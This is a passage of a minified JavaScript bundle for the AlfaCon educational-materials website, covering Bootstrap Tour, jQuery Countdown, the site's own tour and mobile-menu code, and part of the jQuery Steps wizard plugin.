function(){var i;return(i=t(o.element)).data("bs.popover")||i.data("popover")||(i=t("body")),i.popover("destroy").removeClass("tour-"+n._options.name+"-element tour-"+n._options.name+"-"+e+"-element"),o.reflex&&i.removeClass("tour-step-element-reflex").off(n._reflexEvent(o.reflex)+".tour-"+n._options.name),o.backdrop&&n._hideBackdrop(),null!=o.onHidden?o.onHidden(n):void 0}}(this),this._callOnPromiseDone(i,n),i):void 0},n.prototype.showStep=function(t){var n,o,r,s;return this.ended()?(this._debug("Tour ended, showStep prevented."),this):(s=this.getStep(t))?(r=t<this._current,n=this._makePromise(null!=s.onShow?s.onShow(this,t):void 0),o=function(e){return function(){var n,o,a;if(e.setCurrentStep(t),o=function(){switch({}.toString.call(s.path)){case"[object Function]":return s.path();case"[object String]":return this._options.basePath+s.path;default:return s.path}}.call(e),n=[i.location.pathname,i.location.hash].join(""),!e._isRedirect(o,n)){if(e._isOrphan(s)){if(!s.orphan)return e._debug("Skip the orphan step "+(e._current+1)+".\nOrphan option is false and the element does not exist or is hidden."),void(r?e._showPrevStep():e._showNextStep());e._debug("Show the orphan step "+(e._current+1)+". Orphans option is true.")}return s.backdrop&&e._showBackdrop(e._isOrphan(s)?void 0:s.element),a=function(){return e.getCurrentStep()===t?(null!=s.element&&s.backdrop&&e._showOverlayElement(s),e._showPopover(s,t),null!=s.onShown&&s.onShown(e),e._debug("Step "+(e._current+1)+" of "+e._options.steps.length)):void 0},s.autoscroll?e._scrollIntoView(s.element,a):a(),s.duration?e.resume():void 0}e._redirect(s,o)}}(this),s.delay?(this._debug("Wait "+s.delay+" milliseconds to show the step "+(this._current+1)),e.setTimeout(function(t){return function(){return t._callOnPromiseDone(n,o)}}(this),s.delay)):this._callOnPromiseDone(n,o),n):void 0},n.prototype.getCurrentStep=function(){return this._current},n.prototype.setCurrentStep=function(t){return null!=t?(this._current=t,this._setState("current_step",t)):(this._current=this._getState("current_step"),this._current=null===this._current?null:parseInt(this._current,10)),this},n.prototype._setState=function(t,e){var n;if(this._options.storage){n=this._options.name+"_"+t;try{this._options.storage.setItem(n,e)}catch(t){t.code===DOMException.QUOTA_EXCEEDED_ERR&&this._debug("LocalStorage quota exceeded. State storage failed.")}return this._options.afterSetState(n,e)}return null==this._state&&(this._state={}),this._state[t]=e},n.prototype._removeState=function(t){var e;return this._options.storage?(e=this._options.name+"_"+t,this._options.storage.removeItem(e),this._options.afterRemoveState(e)):null!=this._state?delete this._state[t]:void 0},n.prototype._getState=function(t){var e,n;return this._options.storage?(e=this._options.name+"_"+t,n=this._options.storage.getItem(e)):null!=this._state&&(n=this._state[t]),(void 0===n||"null"===n)&&(n=null),this._options.afterGetState(t,n),n},n.prototype._showNextStep=function(){var t,e,n;return n=this.getStep(this._current),e=function(t){return function(){return t.showStep(n.next)}}(this),t=this._makePromise(null!=n.onNext?n.onNext(this):void 0),this._callOnPromiseDone(t,e)},n.prototype._showPrevStep=function(){var t,e,n;return n=this.getStep(this._current),e=function(t){return function(){return t.showStep(n.prev)}}(this),t=this._makePromise(null!=n.onPrev?n.onPrev(this):void 0),this._callOnPromiseDone(t,e)},n.prototype._debug=function(t){return this._options.debug?e.console.log("Bootstrap Tour '"+this._options.name+"' | "+t):void 0},n.prototype._isRedirect=function(t,e){return null!=t&&""!==t&&("[object RegExp]"==={}.toString.call(t)&&!t.test(e)||"[object String]"==={}.toString.call(t)&&t.replace(/\?.*$/,"").replace(/\/?$/,"")!==e.replace(/\/?$/,""))},n.prototype._redirect=function(e,n){return t.isFunction(e.redirect)?e.redirect.call(this,n):!0===e.redirect?(this._debug("Redirect to "+n),i.location.href=n):void 0},n.prototype._isOrphan=function(e){return null==e.element||!t(e.element).length||t(e.element).is(":hidden")&&"http://www.w3.org/2000/svg"!==t(e.element)[0].namespaceURI},n.prototype._isLast=function(){return this._current<this._options.steps.length-1},n.prototype._showPopover=function(e,n){var i,o,r,s;return t(".tour-"+this._options.name).remove(),s=t.extend({},this._options),r=this._isOrphan(e),e.template=this._template(e,n),r&&(e.element="body",e.placement="top"),(i=t(e.element)).addClass("tour-"+this._options.name+"-element tour-"+this._options.name+"-"+n+"-element"),e.options&&t.extend(s,e.options),e.reflex&&!r&&(i.addClass("tour-step-element-reflex"),i.off(this._reflexEvent(e.reflex)+".tour-"+this._options.name),i.on(this._reflexEvent(e.reflex)+".tour-"+this._options.name,function(t){return function(){return t._isLast()?t.next():t.end()}}(this))),i.popover({placement:e.placement,trigger:"manual",title:e.title,content:e.content,html:!0,animation:e.animation,container:e.container,template:e.template,selector:e.element}).popover("show"),(o=i.data("bs.popover")?i.data("bs.popover").tip():i.data("popover").tip()).attr("id",e.id),this._reposition(o,e),r?this._center(o):void 0},n.prototype._template=function(e,n){var i,o,r,s,a;return r=(i=(a=t.isFunction(e.template)?t(e.template(n,e)):t(e.template)).find(".popover-navigation")).find('[data-role="prev"]'),o=i.find('[data-role="next"]'),s=i.find('[data-role="pause-resume"]'),this._isOrphan(e)&&a.addClass("orphan"),a.addClass("tour-"+this._options.name+" tour-"+this._options.name+"-"+n),e.prev<0&&r.addClass("disabled"),e.next<0&&o.addClass("disabled"),e.duration||s.remove(),a.clone().wrap("<div>").parent().html()},n.prototype._reflexEvent=function(t){return"[object Boolean]"==={}.toString.call(t)?"click":t},n.prototype._reposition=function(e,n){var o,r,s,a,l,c,u;if(a=e[0].offsetWidth,r=e[0].offsetHeight,l=(u=e.offset()).left,c=u.top,0>(o=t(i).outerHeight()-u.top-e.outerHeight())&&(u.top=u.top+o),0>(s=t("html").outerWidth()-u.left-e.outerWidth())&&(u.left=u.left+s),u.top<0&&(u.top=0),u.left<0&&(u.left=0),e.offset(u),"bottom"===n.placement||"top"===n.placement){if(l!==u.left)return this._replaceArrow(e,2*(u.left-l),a,"left")}else if(c!==u.top)return this._replaceArrow(e,2*(u.top-c),r,"top")},n.prototype._center=function(n){return n.css("top",t(e).outerHeight()/2-n.outerHeight()/2)},n.prototype._replaceArrow=function(t,e,n,i){return t.find(".arrow").css(i,e?50*(1-e/n)+"%":"")},n.prototype._scrollIntoView=function(n,i){var o,r,s,a,l,c;return(o=t(n)).length?(r=t(e),a=o.offset().top,c=r.height(),l=Math.max(0,a-c/2),this._debug("Scroll into view. ScrollTop: "+l+". Element offset: "+a+". Window height: "+c+"."),s=0,t("body, html").stop(!0,!0).animate({scrollTop:Math.ceil(l)},function(t){return function(){return 2==++s?(i(),t._debug("Scroll into view.\nAnimation end element offset: "+o.offset().top+".\nWindow height: "+r.height()+".")):void 0}}(this))):i()},n.prototype._onResize=function(n,i){return t(e).on("resize.tour-"+this._options.name,(function(){return clearTimeout(i),i=setTimeout(n,100)}))},n.prototype._initMouseNavigation=function(){var e;return e=this,t(i).off("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='prev']").off("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='next']").off("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='end']").off("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='pause-resume']").on("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='next']",function(t){return function(e){return e.preventDefault(),t.next()}}(this)).on("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='prev']",function(t){return function(e){return e.preventDefault(),t.prev()}}(this)).on("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='end']",function(t){return function(e){return e.preventDefault(),t.end()}}(this)).on("click.tour-"+this._options.name,".popover.tour-"+this._options.name+" *[data-role='pause-resume']",(function(n){var i;return n.preventDefault(),(i=t(this)).text(e._paused?i.data("pause-text"):i.data("resume-text")),e._paused?e.resume():e.pause()}))},n.prototype._initKeyboardNavigation=function(){return this._options.keyboard?t(i).on("keyup.tour-"+this._options.name,function(t){return function(e){if(e.which)switch(e.which){case 39:return e.preventDefault(),t._isLast()?t.next():t.end();case 37:if(e.preventDefault(),t._current>0)return t.prev();break;case 27:return e.preventDefault(),t.end()}}}(this)):void 0},n.prototype._makePromise=function(e){return e&&t.isFunction(e.then)?e:null},n.prototype._callOnPromiseDone=function(t,e,n){return t?t.then(function(t){return function(){return e.call(t,n)}}(this)):e.call(this,n)},n.prototype._showBackdrop=function(){return this.backdrop.backgroundShown?void 0:(this.backdrop=t("<div>",{class:"tour-backdrop"}),this.backdrop.backgroundShown=!0,t("body").append(this.backdrop))},n.prototype._hideBackdrop=function(){return this._hideOverlayElement(),this._hideBackground()},n.prototype._hideBackground=function(){return this.backdrop?(this.backdrop.remove(),this.backdrop.overlay=null,this.backdrop.backgroundShown=!1):void 0},n.prototype._showOverlayElement=function(e){var n,i;return(n=t(e.element))&&0!==n.length&&!this.backdrop.overlayElementShown?(this.backdrop.overlayElementShown=!0,this.backdrop.$element=n.addClass("tour-step-backdrop"),this.backdrop.$background=t("<div>",{class:"tour-step-background"}),i={width:n.innerWidth(),height:n.innerHeight(),offset:n.offset()},this.backdrop.$background.appendTo("body"),e.backdropPadding&&(i=this._applyBackdropPadding(e.backdropPadding,i)),this.backdrop.$background.width(i.width).height(i.height).offset(i.offset)):void 0},n.prototype._hideOverlayElement=function(){return this.backdrop.overlayElementShown?(this.backdrop.$element.removeClass("tour-step-backdrop"),this.backdrop.$background.remove(),this.backdrop.$element=null,this.backdrop.$background=null,this.backdrop.overlayElementShown=!1):void 0},n.prototype._applyBackdropPadding=function(t,e){return"object"==typeof t?(null==t.top&&(t.top=0),null==t.right&&(t.right=0),null==t.bottom&&(t.bottom=0),null==t.left&&(t.left=0),e.offset.top=e.offset.top-t.top,e.offset.left=e.offset.left-t.left,e.width=e.width+t.left+t.right,e.height=e.height+t.top+t.bottom):(e.offset.top=e.offset.top-t,e.offset.left=e.offset.left-t,e.width=e.width+2*t,e.height=e.height+2*t),e},n.prototype._clearTimer=function(){return e.clearTimeout(this._timer),this._timer=null,this._duration=null},n}(),e.Tour=n}(jQuery,window),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){"use strict";function e(t){if(t instanceof Date)return t;if(String(t).match(s))return String(t).match(/^[0-9]*$/)&&(t=Number(t)),String(t).match(/\-/)&&(t=String(t).replace(/\-/g,"/")),new Date(t);throw new Error("Couldn't cast `"+t+"` to a date object.")}function n(t){var e=t.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(e)}function i(t){return function(e){var i=e.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(i)for(var r=0,s=i.length;r<s;++r){var a=i[r].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),c=n(a[0]),u=a[1]||"",d=a[3]||"",h=null;a=a[2],l.hasOwnProperty(a)&&(h=l[a],h=Number(t[h])),null!==h&&("!"===u&&(h=o(d,h)),
""===u&&h<10&&(h="0"+h.toString()),e=e.replace(c,h.toString()))}return e=e.replace(/%%/,"%")}}function o(t,e){var n="s",i="";return t&&(1===(t=t.replace(/(:|;|\s)/gi,"").split(/\,/)).length?n=t[0]:(i=t[0],n=t[1])),Math.abs(e)>1?n:i}var r=[],s=[],a={precision:100,elapse:!1,defer:!1};s.push(/^[0-9]*$/.source),s.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),s.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),s=new RegExp(s.join("|"));var l={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},c=function(e,n,i){this.el=e,this.$el=t(e),this.interval=null,this.offset={},this.options=t.extend({},a),this.instanceNumber=r.length,r.push(this),this.$el.data("countdown-instance",this.instanceNumber),i&&("function"==typeof i?(this.$el.on("update.countdown",i),this.$el.on("stoped.countdown",i),this.$el.on("finish.countdown",i)):this.options=t.extend({},a,i)),this.setFinalDate(n),!1===this.options.defer&&this.start()};t.extend(c.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var t=this;this.update(),this.interval=setInterval((function(){t.update.call(t)}),this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),r[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(t){this.finalDate=e(t)},update:function(){if(0!==this.$el.closest("html").length){var e,n=void 0!==t._data(this.el,"events"),i=new Date;e=this.finalDate.getTime()-i.getTime(),e=Math.ceil(e/1e3),e=!this.options.elapse&&e<0?0:Math.abs(e),this.totalSecsLeft!==e&&n&&(this.totalSecsLeft=e,this.elapsed=i>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-i.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))}else this.remove()},dispatchEvent:function(e){var n=t.Event(e+".countdown");n.finalDate=this.finalDate,n.elapsed=this.elapsed,n.offset=t.extend({},this.offset),n.strftime=i(this.offset),this.$el.trigger(n)}}),t.fn.countdown=function(){var e=Array.prototype.slice.call(arguments,0);return this.each((function(){var n=t(this).data("countdown-instance");if(void 0!==n){var i=r[n],o=e[0];c.prototype.hasOwnProperty(o)?i[o].apply(i,e.slice(1)):null===String(o).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(i.setFinalDate.call(i,o),i.start()):t.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,o))}else new c(this,e[0],e[1])}))}}));var getUrlParameter=function(t){var e,n,i=window.location.search.substring(1).split("&");for(n=0;n<i.length;n++)if((e=i[n].split("="))[0]===t)return void 0===e[1]||decodeURIComponent(e[1])};$(document).ready((function(){1==getUrlParameter("recover_pass")&&openModalPassword(),1==getUrlParameter("email_token_confirmation")&&openModalTokenConfirmation(),getUrlParameter("show_tracking")&&openTrackingDetails(getUrlParameter("show_tracking"))}));var Custom={tourIndex:function(){var t="AlfaCon Tour",e=new Tour({steps:[{element:"#logo-header",title:t,content:"Conhe\xe7a o novo site de Material Did\xe1ticos do AlfaCon =P",placement:"bottom",animation:!0},{element:"#search",title:t,content:"Pesquise seu material filtrando pela sua carreira preferida ;)",placement:"top",animation:!0},{element:"#shopp_cart",title:t,content:"Depois de logar, clique no seu <strong>avatar</strong>, que aparecer\xe1 ao lado do carrinho e acesse seu novo menu!<br/><p> Viu, n\xe3o esque\xe7a de cadastrar uma foto no seu perfil ;)</p>",placement:"left",animation:!0}]});e.init(),e.start()},bannerRedirect:function(){jQuery(".main-banner").click((function(){window.location.href=this.id}))},sideMenu:function(){jQuery("#hide_lateral_menu").click((function(){jQuery("#lateral_menu").hide(),jQuery("#lateral_menu_config").show()})),jQuery("#show_lateral_menu").click((function(){jQuery("#lateral_menu").show(),jQuery("#lateral_menu_config").hide()})),jQuery("#locate-search").click((function(){jQuery("#search").focus(),jQuery("#search").css("box-shadow","0px 0px 7px 1px #F58112")}))},preFooter:function(){jQuery("#btn-pre-footer").click((function(){jQuery("#mobile-footer").is(":visible")?jQuery("#mobile-footer").hide():(jQuery("#mobile-footer").show(),window.scrollBy(0,500))}))},mobileEvents:function(){function t(){jQuery(".style-switcher").is(":visible")?(jQuery(".style-switcher").hide(200),jQuery(".style-switcher-border").hide(200)):jQuery(".style-switcher-2").is(":visible")&&(jQuery(".style-switcher-2").hide(200),jQuery(".style-switcher").show(200))}$((function(){$(window).width()<700&&(jQuery("#carreiras").removeClass("in"),jQuery("#carreiras").addClass("out"),jQuery("#nivel").removeClass("in"),jQuery("#nivel").addClass("out"),jQuery("#extra").removeClass("in"),jQuery("#extra").addClass("out"),jQuery(".navbar-default").css("background","#004562")),$(".mobile-side").bind("swiperight",(function(){jQuery(".style-switcher").show(),jQuery(".style-switcher-border").show(),jQuery(".mobile-side-1").hide(),jQuery(".mobile-side-2").show()})),$(".style-switcher").bind("swipeleft",(function(){jQuery(".style-switcher").hide(),jQuery(".style-switcher-border").hide(),jQuery(".mobile-side-2").hide(),jQuery(".mobile-side-1").show()})),$(".style-switcher-2").bind("swipeleft",(function(){jQuery(".style-switcher-2").hide(200),jQuery(".style-switcher").show()})),$(".style-switcher-border").bind("swipeleft",(function(){t()})),$(".btn-close-menu-mobile").click((function(){t()})),$(".style-switcher-border").bind("swiperight",(function(){jQuery(".style-switcher").hide(200),jQuery(".style-switcher-2").show()})),$(".style-switcher-border").bind("tap",(function(){jQuery(".style-switcher").hide(200),jQuery(".style-switcher-2").hide(200),jQuery(".style-switcher-border").hide(200),jQuery(".mobile-side-2").hide(200),jQuery(".mobile-side-1").show()}))}))}};!function(t,e){function n(t,e){f(t).push(e)}function i(i,o,r){var s=i.children(o.headerTag),a=i.children(o.bodyTag);s.length>a.length?B(Y,"contents"):s.length<a.length&&B(Y,"titles");var l=o.startIndex;if(r.stepCount=s.length,o.saveState&&t.cookie){var c=t.cookie(W+g(i)),u=parseInt(c,0);!isNaN(u)&&u<r.stepCount&&(l=u)}r.currentIndex=l,s.each((function(o){var r=t(this),s=a.eq(o),l=s.data("mode"),c=null==l?X.html:v(X,/^\s*$/.test(l)||isNaN(l)?l:parseInt(l,0)),u=c===X.html||s.data("url")===e?"":s.data("url"),d=c!==X.html&&"1"===s.data("loaded"),h=t.extend({},et,{title:r.html(),content:c===X.html?s.html():"",contentUrl:u,contentMode:c,contentLoaded:d});n(i,h)}))}function o(t){t.triggerHandler("canceled")}function r(t,e){return t.currentIndex-e}function s(e,n){var i=l(e);e.unbind(i).removeData("uid").removeData("options").removeData("state").removeData("steps").removeData("eventNamespace").find(".actions a").unbind(i),e.removeClass(n.clearFixCssClass+" vertical");var o=e.find(".content > *");o.removeData("loaded").removeData("mode").removeData("url"),o.removeAttr("id").removeAttr("role").removeAttr("tabindex").removeAttr("class").removeAttr("style")._removeAria("labelledby")._removeAria("hidden"),e.find(".content > [data-mode='async'],.content > [data-mode='iframe']").empty();var r=t('<{0} class="{1}"></{0}>'.format(e.get(0).tagName,e.attr("class"))),s=e._id();return null!=s&&""!==s&&r._id(s),r.html(e.find(".content").html()),e.after(r),e.remove(),r}function a(t,e){var n=t.find(".steps li").eq(e.currentIndex);t.triggerHandler("finishing",[e.currentIndex])?(n.addClass("done").removeClass("error"),t.triggerHandler("finished",[e.currentIndex])):n.addClass("error")}function l(t){var e=t.data("eventNamespace");return null==e&&(e="."+g(t),t.data("eventNamespace",e)),e}function c(t,e){var n=g(t);return t.find("#"+n+V+e)}function u(t,e){var n=g(t);return t.find("#"+n+Z+e)}function d(t,e){var n=g(t);return t.find("#"+n+K+e)}function h(t){return t.data("options")}function p(t){return t.data("state")}function f(t){return t.data("steps")}function m(t,e){var n=f(t);return(e<0||e>=n.length)&&B(G),n[e]}function g(t){var e=t.data("uid");return null==e&&(null==(e=t._id())&&(e="steps-uid-".concat(U),t._id(e)),U++,t.data("uid",e)),e}function v(t,n){if(q("enumType",t),q("keyOrValue",n),"string"==typeof n){var i=t[n];return i===e&&B("The enum key '{0}' does not exist.",n),i}if("number"==typeof n){for(var o in t)if(t[o]===n)return n;B("Invalid enum value '{0}'.",n)}else B("Invalid key or value type.")}function y(t,e,n){return S(t,e,n,x(n,1))}function b(t,e,n){return S(t,e,n,r(n,1))}function w(t,e,n,i){if((i<0||i>=n.stepCount)&&B(G),!(e.forceMoveForward&&i<n.currentIndex)){var o=n.currentIndex;return t.triggerHandler("stepChanging",[n.currentIndex,i])?(n.currentIndex=i,R(t,e,n),$(t,e,n,o),E(t,e,n),T(t,e,n),H(t,e,n,i,o,(function(){t.triggerHandler("stepChanged",[i,o])}))):t.find(".steps li").eq(o).addClass("error"),!0}}function x(t,e){return t.currentIndex+e}function C(e){var n=t.extend(!0,{},nt,e);return this.each((function(){var e=t(this),o={currentIndex:n.startIndex,currentStep:null,stepCount:0,transitionElement:null};e.data("options",n),e.data("state",o),e.data("steps",[]),i(e,n,o),P(e,n,o),j(e,n),n.autoFocus&&0===U&&c(e,n.startIndex).focus(),e.triggerHandler("init",[n.startIndex])}))}function _(e,n,i,o,r){(o<0||o>i.stepCount)&&B(G),k(e,o,r=t.extend({},et,r)),i.currentIndex!==i.stepCount&&i.currentIndex>=o&&(i.currentIndex++,R(e,n,i)),i.stepCount++;var s=e.find(".content"),a=t("<{0}>{1}</{0}>".format(n.headerTag,r.title)),l=t("<{0}></{0}>".format(n.bodyTag));return null!=r.contentMode&&r.contentMode!==X.html||l.html(r.content),0===o?s.prepend(l).prepend(a):u(e,o-1).after(l).after(a),M(e,i,l,o),L(e,n,i,a,o),D(e,n,i,o),o===i.currentIndex&&$(e,n,i),E(e,n,i),e}function k(t,e,n){f(t).splice(e,0,n)}function F(e){var n=t(this),i=h(n),o=p(n);if(i.suppressPaginationOnFocus&&n.find(":focus").is(":input"))return e.preventDefault(),!1;var r={left:37,right:39};e.keyCode===r.left?(e.preventDefault(),b(n,i,o)):e.keyCode===r.right&&(e.preventDefault(),y(n,i,o))}function T(e,n,i){if(i.stepCount>0){var o=i.currentIndex,r=m(e,o);if(!n.enableContentCache||!r.contentLoaded)switch(v(X,r.contentMode)){case X.iframe:e.find(".content > .body").eq(i.currentIndex).empty().html('<iframe src="'+r.contentUrl+'" frameborder="0" scrolling="no" />').data("loaded","1");break;case X.async:var s=u(e,o)._aria("busy","true").empty().append(N(n.loadingTemplate,{text:n.labels.loading}));t.ajax({url:r.contentUrl,cache:!1}).done((function(t){s.empty().html(t)._aria("busy","false").data("loaded","1"),e.triggerHandler("contentLoaded",[o])}))}}}function S(t,e,n,i){var o=n.currentIndex;if(i>=0&&i<n.stepCount&&!(e.forceMoveForward&&i<n.currentIndex)){var r=c(t,i),s=r.parent(),a=s.hasClass("disabled");return s._enableAria(),r.click(),o!==n.currentIndex||!a||(s._enableAria(!1),!1)}return!1}function I(e){e.preventDefault();var n=t(this),i=n.parent().parent().parent().parent(),r=h(i),s=p(i),l=n.attr("href");switch(l.substring(l.lastIndexOf("#")+1)){case"cancel":o(i);break;case"finish":a(i,s);break;case"next":y(i,r,s);break;case"previous":b(i,r,s)}}function E(t,e,n){if(e.enablePagination){var i=t.find(".actions a[href$='#finish']").parent(),o=t.find(".actions a[href$='#next']").parent();if(!e.forceMoveForward)t.find(".actions a[href$='#previous']").parent()._enableAria(n.currentIndex>0);e.enableFinishButton&&e.showFinishButtonAlways?(i._enableAria(n.stepCount>0),o._enableAria(n.stepCount>1&&n.stepCount>n.currentIndex+1)):(i._showAria(e.enableFinishButton&&n.stepCount===n.currentIndex+1),o._showAria(0===n.stepCount||n.stepCount>n.currentIndex+1)._enableAria(n.stepCount>n.currentIndex+1||!e.enableFinishButton))}}function $(e,n,i,o){var r=c(e,i.currentIndex),s=t('<span class="current-info audible">'+n.labels.current+" </span>"),a=e.find(".content > .title");if(null!=o){var l=c(e,o);l.parent().addClass("done").removeClass("error")._selectAria(!1),a.eq(o).removeClass("current").next(".body").removeClass("current"),s=l.find(".current-info"),r.focus()}r.prepend(s).parent()._selectAria().removeClass("done")._enableAria(),a.eq(i.currentIndex).addClass("current").next(".body").addClass("current")}function D(t,e,n,i){for(var o=g(t),r=i;r<n.stepCount;r++){var s=o+V+r,a=o+Z+r,l=o+K+r,c=t.find(".title").eq(r)._id(l);t.find(".steps a").eq(r)._id(s)._aria("controls",a).attr("href","#"+l).html(N(e.titleTemplate,{index:r+1,title:c.html()})),t.find(".body").eq(r)._id(a)._aria("labelledby",l)}}function j(t,e){var n=l(t);t.bind("canceled"+n,e.onCanceled),t.bind("contentLoaded"+n,e.onContentLoaded),t.bind("finishing"+n,e.onFinishing),t.bind("finished"+n,e.onFinished),t.bind("init"+n,e.onInit),t.bind("stepChanging"+n,e.onStepChanging),t.bind("stepChanged"+n,e.onStepChanged),e.enableKeyNavigation&&t.bind("keyup"+n,F),t.find(".actions a").bind("click"+n,I)}function A(t,e,n,i){return!(i<0||i>=n.stepCount||n.currentIndex===i)&&(O(t,i),n.currentIndex>i&&(n.currentIndex--,R(t,e,n)),n.stepCount--,d(t,i).remove(),u(t,i).remove(),c(t,i).parent().remove(),0===i&&t.find(".steps li").first().addClass("first"),i===n.stepCount&&t.find(".steps li").eq(i).addClass("last"),D(t,e,n,i),E(t,e,n),!0)}function O(t,e){f(t).splice(e,1)}function P(e,n,i){var o='<{0} class="{1}">{2}</{0}>',r=v(J,n.stepsOrientation)===J.vertical?" vertical":"",s=t(o.format(n.contentContainerTag,"content "+n.clearFixCssClass,e.html())),a=t(o.format(n.stepsContainerTag,"steps "+n.clearFixCssClass,'<ul role="tablist"></ul>')),l=s.children(n.headerTag),c=s.children(n.bodyTag);e.attr("role","application").empty().append(a).append(s).addClass(n.cssClass+" "+n.clearFixCssClass+r),c.each((function(n){M(e,i,t(this),n)})),l.each((function(o){L(e,n,i,t(this),o)})),$(e,n,i),Q(e,n,i)}function M(t,e,n,i){var o=g(t),r=o+Z+i,s=o+K+i;n._id(r).attr("role","tabpanel")._aria("labelledby",s).addClass("body")._showAria(e.currentIndex===i)}function Q(t,e,n){if(e.enablePagination){var i='<{0} class="actions {1}"><ul role="menu" aria-label="{2}">{3}</ul></{0}>',o='<li><a href="#{0}" role="menuitem">{1}</a></li>',r="";e.forceMoveForward||(r+=o.format("previous",e.labels.previous)),r+=o.format("next",e.labels.next),e.enableFinishButton&&(r+=o.format("finish",e.labels.finish)),e.enableCancelButton&&(r+=o.format("cancel",e.labels.cancel)),t.append(i.format(e.actionContainerTag,e.clearFixCssClass,e.labels.pagination,r)),E(t,e,n),T(t,e,n)}}function N(t,n){for(var i=t.match(/#([a-z]*)#/gi),o=0;o<i.length;o++){var r=i[o],s=r.substring(1,r.length-1);n[s]===e&&B("The key '{0}' does not exist in the substitute collection!",s),t=t.replace(r,n[s])}return t}function L(e,n,i,o,r){var s=g(e),a=s+V+r,c=s+Z+r,u=s+K+r,d=e.find(".steps > ul"),h=N(n.titleTemplate,{index:r+1,title:o.html()}),p=t('<li role="tab"><a id="'+a+'" href="#'+u+'" aria-controls="'+c+'">'+h+"</a></li>");p._enableAria(n.enableAllSteps||i.currentIndex>r),i.currentIndex>r&&p.addClass("done"),o._id(u).attr("tabindex","-1").addClass("title"),0===r?d.prepend(p):d.find("li").eq(r-1).after(p),0===r&&d.find("li").removeClass("first").eq(r).addClass("first"),r===i.stepCount-1&&d.find("li").removeClass("last").eq(r).addClass("last"),p.children("a").bind("click"+l(e),z)}function R(e,n,i){n.saveState&&t.cookie&&t.cookie(W+g(e),i.currentIndex)}function H(e,n,i,o,r,s){var a=e.find(".content > .body"),l=v(tt,n.transitionEffect),c=n.transitionEffectSpeed,u=a.eq(o),d=a.eq(r);switch(l){case tt.fade:case tt.slide:var h=l===tt.fade?"fadeOut":"slideUp",f=l===tt.fade?"fadeIn":"slideDown";i.transitionElement=u,d[h](c,(function(){var e=p(t(this)._showAria(!1).parent().parent());e.transitionElement&&(e.transitionElement[f](c,(function(){t(this)._showAria()})).promise().done(s),e.transitionElement=null)}));break;case tt.slideLeft:var m=d.outerWidth(!0),g=o>r?-m:m,y=o>r?m:-m;t.when(d.animate({left:g},c,(function(){t(this)._showAria(!1)})),u.css("left",y+"px")._showAria().animate({left:0},c)).done(s);break;default:t.when(d._showAria(!1),u._showAria()).done(s)}}function z(e){e.preventDefault();var n=t(this),i=n.parent().parent().parent().parent(),o=h(i),r=p(i),s=r.currentIndex;if(n.parent().is(":not(.disabled):not(.current)")){var a=n.attr("href");w(i,o,r,parseInt(a.substring(a.lastIndexOf("-")+1),0))}if(s===r.currentIndex)return c(i,s).focus(),!1}function B(t){throw arguments.length>1&&(t=t.format(Array.prototype.slice.call(arguments,1))),new Error(t)}function q(t,e){null==e&&B("The argument '{0}' is null or undefined.",t)}t.fn.extend({_aria:function(t,e){return this.attr("aria-"+t,e)},_removeAria:function(t){return this.removeAttr("aria-"+t)},_enableAria:function(t){return null==t||t?this.removeClass("disabled")._aria("disabled","false"):this.addClass("disabled")._aria("disabled","true")},_showAria:function(t){return null==t||t?this.show()._aria("hidden","false"):this.hide()._aria("hidden","true")},_selectAria:function(t){return null==t||t?this.addClass("current")._aria("selected","true"):this.removeClass("current")._aria("selected","false")},_id:function(t){return t?this.attr("id",t):this.attr("id")}}),String.prototype.format||(String.prototype.format=function(){for(var e=1===arguments.length&&t.isArray(arguments[0])?arguments[0]:arguments,n=this,i=0;i<e.length;i++){var o=new RegExp("\\{"+i+"\\}","gm");n=n.replace(o,e[i])}return n});var U=0,W="jQu3ry_5teps_St@te_",V="-t-",Z="-p-",K="-h-",G="Index out of range.",Y="One or more corresponding step {0} are missing.";t.fn.steps=function(e){return t.fn.steps[e]?t.fn.steps[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Method "+e+" does not exist on jQuery.steps"):C.apply(this,arguments)},t.fn.steps.add=function(t){var e=p(this);return 